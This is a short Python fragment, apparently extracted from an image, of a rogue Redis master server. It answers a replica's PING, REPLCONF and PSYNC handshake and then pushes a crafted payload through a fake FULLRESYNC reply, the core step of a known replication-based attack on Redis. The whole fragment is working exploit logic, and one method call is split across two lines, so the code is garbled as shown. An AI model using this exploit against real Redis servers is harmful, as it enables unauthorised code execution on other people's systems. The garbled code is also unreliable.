 while flag:
    data = clientSock.recv(1024)
    if "PING" in data:
        result="+PONG"+CRLF
        clientSock.send(result)
        flag=True
    elif "REPLCONF" in data:
        result="+OK"+CRLF
        clientSock.sen
        d(result)
        flag=True
    elif "PSYNC" in data or "SYNC" in data:
        result = "+FULLRESYNC " + "a" * 40 + " 1" + CRLF
        result += "$" + str(len(payload)) + CRLF
        result = result.encode()
        result += payload
        result += CRLF
        clientSock.send(result)
        print("\033[92m[+]\033[0m FULLRESYNC ...")
        flag=False
print("\033[92m[+]\033[0m It's done")